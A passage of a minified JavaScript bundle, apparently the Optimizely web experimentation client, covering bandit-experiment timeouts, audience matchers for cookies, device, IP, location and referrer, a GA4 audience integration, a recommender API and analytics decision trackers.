n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isVisitorInHoldback=function(n){if(h.isGlobalHoldback())return s.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=t.getCmabLayerIdFromExperiment(n),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(s.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(t.isVisitorInHoldback(n))return!1;var r=e.variationId;return i.find(n.variations,{id:r})?t.hasSessionOrAbsoluteTimeoutOccurred(e)?(s.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.hasSessionOrAbsoluteTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(n.stSessionTimeout).getTime();return e-new Date(n.stAbsoluteTimeout).getTime()>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},7418:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5356)),n.registerAudienceMatcher("cookies",e(6803))}},6803:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},5356:function(n,t,e){var i=e(3062),r=e(6412),o=e(8223).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},1947:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9074));var t=e(1419);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},1419:function(n,t,e){var i=e(3062),r=e(1891);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},9074:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},340:function(n,t,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(3076)),n.registerVisitorProfileProvider(e(5628)),n.registerAudienceMatcher("device",e(5055))}},5055:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},5628:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},3076:function(n,t,e){var i=e(2212);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},2466:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5956)),n.registerAudienceMatcher("device_type",e(5427))}},5427:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},5956:function(n,t,e){var i=e(2212);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},6958:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},1282:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(2418),a=e(9114),u=e(3731),c=(e(3624),e(7478)),s=e(2384),f=e(6412),l=r("GA4AudienceError"),d=e(8906),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},2691:function(n,t,e){var i=e(3062),r=e(6503),o=e(2384),a=e(8906),u=e(6958),c=e(1282),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(7744),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},4712:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},1186:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4238)),n.registerAudienceMatcher("ip",e(4107))}},4107:function(n,t,e){var i=e(4712).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},4238:function(n,t,e){var i=e(3397);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},8940:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(566)),n.registerAudienceMatcher("location",e(7811))}},7811:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},566:function(n,t,e){var i=e(3397);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},4636:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(3062),o=e(7478),a=e(8906),u=e(6503).Promise,c=e(9114),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},8860:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(4636))}},2772:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3930)),n.registerAudienceMatcher("referrer",e(3155))}},3155:function(n,t,e){var i=e(9352);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},3930:function(n,t,e){var i=e(8641),r=e(8882);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},647:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(160)),n.registerAudienceMatcher("source_type",e(9857))}},9857:function(n,t,e){var i=e(1891);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},160:function(n,t,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},3269:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(8154)),n.registerVisitorProfileProvider(e(2221)),n.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(n,t,e){var i=e(3323);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},8154:function(n,t,e){var i=e(1484);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(n,t,e){var i=e(3062);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},4745:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(112))}},112:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},186:function(n,t,e){var i,r=e(7478),o=e(8906),a=e(3624),u=e(3731),c=e(6924),s=e(2384),f=e(2104),l=e(8885),d=e(6503),v=e(1123),h=e(8223),p=e(9326),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: "+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},2507:function(n,t,e){var i=e(7478),r=e(8906),o=e(3731),a=e(8882),u=e(6924),c=e(2384),s="google_universal_analytics",f=e(7909);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},5653:function(n,t,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,c=e(7478),s=e(8906),f=e(6924),l=e(5295),d=e(2384),v=e(9114),h=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(8185),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return 